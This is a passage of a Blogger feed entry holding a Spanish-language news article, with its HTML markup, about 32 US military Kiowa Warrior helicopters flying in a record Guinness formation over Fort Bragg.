Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjes5Sb8ZnzptC5gaqOXZEDVpQkQFy3YfVoLDry6LobTiiHodgxa5SO6TTuP4VdPDYKKljAfnFzsm12IvOdh8xV6ZNjn9RNt5Fg0wtjYOu8RYuPAriQnH1xNYHWxlVNgUNxg0-7vnTDEKFXila1oUQwVncgan9CWXmKiw-a9bzodwvSx0Vons6eBW6rbLQT\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-27T084253.468.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5384454338459961002"},"published":{"$t":"2026-01-27T08:40:00.000-04:00"},"updated":{"$t":"2026-01-27T09:03:16.493-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los Estados Unidos despliegan 32 helicópteros y rompe récord en mayor formación militar"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYEq6Rr9lmJbc49unJC2G1QowDBJ4wfTaUChefNsh8svPm_0Fme4Rvte6knJ3ZeoRZLKyWlqUFOteNnS0aoj2hJ2h78HNXOAir9I55bPWSLeGd7bC_IZUrANDVqz9Q4VRpxevWEXChVGa_3am5d3WXr3sxdipurvrtya_pLpsm4ZMU7LiaFXM6s1q2kOdm\/s1200\/32%20helicopteros.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1200\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYEq6Rr9lmJbc49unJC2G1QowDBJ4wfTaUChefNsh8svPm_0Fme4Rvte6knJ3ZeoRZLKyWlqUFOteNnS0aoj2hJ2h78HNXOAir9I55bPWSLeGd7bC_IZUrANDVqz9Q4VRpxevWEXChVGa_3am5d3WXr3sxdipurvrtya_pLpsm4ZMU7LiaFXM6s1q2kOdm\/w640-h362\/32%20helicopteros.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECAROLINA DEL NORTE, República Dominicana (27 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #303030; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003EEn los cielos de Fort Bragg, Carolina del Norte, en\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: inherit; color: #303030; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.diariouno.com.ar\/tags\/estados-unidos\" rel=\"follow\" style=\"border: 0px; box-sizing: inherit; color: #0074c7; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003EEstados Unidos\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #303030; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E, un grupo de 32\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #303030; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: inherit; color: #303030; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ehelicópteros\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #303030; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: inherit; color: #303030; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.diariouno.com.ar\/tags\/militares\" rel=\"follow\" style=\"border: 0px; box-sizing: inherit; color: #0074c7; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Emilitares\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #303030; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #303030; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003Esurcó el aire con precisión casi coreográfica, dejando una estela que parecía más artística que bélica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-body\" style=\"background-color: white; border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"article-content\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"cuerpo\" data-twitter-link=\"\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp data-end=\"948\" data-start=\"318\" style=\"border: 0px; box-sizing: inherit; color: #303030; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.75rem; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEste vuelo no fue un simple ejercicio. Representó un récord mundial oficialmente reconocido por Guinness World Records, marcando la mayor formación de\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ehelicópteros\u0026nbsp;\u003C\/span\u003Een la historia. Cada máquina, un Bell OH58D Kiowa Warrior, avanzaba con exactitud milimétrica, casi rozando la sincronía de un reloj suizo, mientras los pilotos, entrenados durante años, coordinaban cada giro, cada ascenso y descenso, con una disciplina impresionante.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"embed_cont type_imagen\" contenteditable=\"false\" id=\"1767779-Libre-115180635_wrap\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"embed_content\" id=\"1767779-Libre-115180635_content\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg alt=\"\" crossorigin=\"anonymous\" decode=\"async\" fetchpriority=\"high\" height=\"680\" id=\"1767779-Libre-115180635_embed\" src=\"https:\/\/media.diariouno.com.ar\/p\/ad1643dd46e42887b77c0fe824ce0ec3\/adjuntos\/298\/imagenes\/009\/692\/0009692683\/1200x0\/smart\/helicopteros.jpg\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px auto; max-width: 100%; padding: 0px; vertical-align: bottom; width: 1025px;\" title=\"\" width=\"1200\" \/\u003E\u003C\/div\u003E\u003Cfigcaption class=\"embed_wrapper-cont\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"embed_epigrafe\" id=\"1767779-Libre-115180635_epigrafe\" style=\"border: 0px; box-sizing: inherit; color: #575757; display: inline-block; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 0.875em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.3em; margin: 0.3125rem 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"embed_copyright\" id=\"1767779-Libre-115180635_copyright\" style=\"border: 0px; box-sizing: inherit; color: #575757; display: inline-block; float: right; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 0.875em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.3em; margin: 0.3125rem 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Ch2 data-end=\"1707\" data-start=\"950\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.2em !important; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstados Unidos despliega 32 helicópteros y rompe récord en mayor formación militar\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1707\" data-start=\"950\" style=\"border: 0px; box-sizing: inherit; color: #303030; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.75rem; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl hecho se centra en la coordinación y la complejidad técnica que implica volar en formación de ese tamaño. Un\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ehelicóptero\u003C\/span\u003E\u0026nbsp;es, por naturaleza, mucho más inestable que un avión de ala fija. Mantener 32 en estrecha proximidad exige no solo habilidad individual, sino comunicación impecable, confianza absoluta entre los pilotos y un control constante sobre variables como viento, velocidad y altura.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-body third-p\" style=\"background-color: white; border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"article-content\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"cuerpo\" data-twitter-link=\"\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp data-end=\"1707\" data-start=\"950\" style=\"border: 0px; box-sizing: inherit; color: #303030; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.75rem; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEsta hazaña no se trata solo de ostentación\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Emilitar\u003C\/span\u003E. Es la culminación de años de entrenamiento, planificación y tecnología. El Kiowa Warrior, diseñado para misiones de reconocimiento y apoyo cercano, se convirtió por un instante en protagonista de un récord que trasciende lo táctico para entrar en el terreno del asombro humano y la coordinación extrema.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"embed_cont type_imagen\" contenteditable=\"false\" id=\"1767782-Libre-1833666722_wrap\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px 0px 1.875rem; opacity: 1; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"embed_content\" id=\"1767782-Libre-1833666722_content\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg alt=\"\" data-td-src-property=\"https:\/\/media.diariouno.com.ar\/p\/fc9b5da6169f7f34bf2522e4302b9b2e\/adjuntos\/298\/imagenes\/009\/692\/0009692686\/1200x0\/smart\/helicopteros-2.jpg\" height=\"680\" id=\"1767782-Libre-1833666722_embed\" src=\"https:\/\/media.diariouno.com.ar\/p\/fc9b5da6169f7f34bf2522e4302b9b2e\/adjuntos\/298\/imagenes\/009\/692\/0009692686\/1200x0\/smart\/helicopteros-2.jpg\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px auto; max-width: 100%; padding: 0px; vertical-align: bottom; width: 1025px;\" title=\"\" width=\"1200\" \/\u003E\u003C\/div\u003E\u003Cfigcaption class=\"embed_wrapper-cont\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"embed_epigrafe\" id=\"1767782-Libre-1833666722_epigrafe\" style=\"border: 0px; box-sizing: inherit; color: #575757; display: inline-block; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 0.875em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.3em; margin: 0.3125rem 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"embed_copyright\" id=\"1767782-Libre-1833666722_copyright\" style=\"border: 0px; box-sizing: inherit; color: #575757; display: inline-block; float: right; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 0.875em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.3em; margin: 0.3125rem 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Ch2 data-end=\"2395\" data-start=\"1709\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 1.4rem !important; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.2em !important; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003ELo que significa este logro para Estados Unidos\u003C\/h2\u003E\u003Ch2 data-end=\"2395\" data-start=\"1709\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.2em !important; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003ELa importancia de este logro va más allá del mero número.\u003C\/span\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: inherit; color: #5e5e5e; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EEstados Unidos\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003Edemuestra así no solo capacidad operativa, sino también coordinación estratégica y preparación tecnológica, aspectos esenciales para misiones complejas y de alto riesgo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"2395\" data-start=\"1709\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.2em !important; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEste récord es un ejemplo palpable de cómo la fuerza aérea estadounidense combina precisión técnica, innovación tecnológica y entrenamiento humano para mantener su posición de liderazgo en la aviación militar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"2395\" data-start=\"1709\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.2em !important; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás, es un mensaje implícito sobre la interoperabilidad de su flota. La habilidad de sincronizar helicópteros de combate en un vuelo masivo refleja la preparación para escenarios donde cada segundo y cada movimiento cuentan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"2395\" data-start=\"1709\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.2em !important; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003EEn términos simbólicos, el vuelo de esos 32\u003C\/span\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: inherit; color: #5e5e5e; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ehelicópteros\u003C\/span\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003Ees un testimonio de la perfección que se puede alcanzar cuando la tecnología y la disciplina humana se encuentran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"2395\" data-start=\"1709\" style=\"border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: 1.2em !important; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003ETambién funciona como un recordatorio de la importancia del entrenamiento constante y de la inversión en aeronaves avanzadas, no solo para la defensa, sino para mantener un estándar que inspire y guíe a futuras generaciones de pilotos y estrategas\u003C\/span\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: inherit; color: #5e5e5e; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Emilitares\u003C\/span\u003E\u003Cspan style=\"color: #5e5e5e; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"border: 0px; box-sizing: inherit; color: #5e5e5e; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 1.125em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.6em; list-style: none; margin: 0px 0px 1.875rem 1.875rem; padding: 0px 0px 0px 1.25rem; vertical-align: baseline;\"\u003E\u003Cli\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Csection class=\"container bg-ligth\" style=\"background-color: white; border: 0px; box-sizing: inherit; font-family: Roboto, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px auto; max-width: 100%; padding: 0px; transition: 200ms cubic-bezier(0.4, 0, 0.2, 1); vertical-align: baseline; width: 1025px; will-change: margin;\"\u003E\u003Cdiv class=\"temas-rel\" style=\"border: 0px; box-sizing: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"row\" style=\"border: 0px; box-sizing: inherit; display: flex; flex-wrap: wrap; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px -7.5px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"col-12\" style=\"align-items: center; border: 0px; box-sizing: inherit; display: flex; flex-flow: wrap; flex: 0 0 100%; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px 7.5px; position: relative; vertical-align: baseline; width: 1040px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/section\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5384454338459961002\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-despliegan-32.html#comment-form","title":"0 